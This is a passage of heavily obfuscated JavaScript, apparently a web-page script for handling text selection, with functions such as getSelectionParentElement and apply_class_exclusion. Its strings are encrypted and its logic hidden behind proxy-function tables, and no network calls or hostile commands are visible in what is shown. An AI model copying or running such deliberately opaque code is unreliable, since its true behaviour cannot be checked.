_0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return 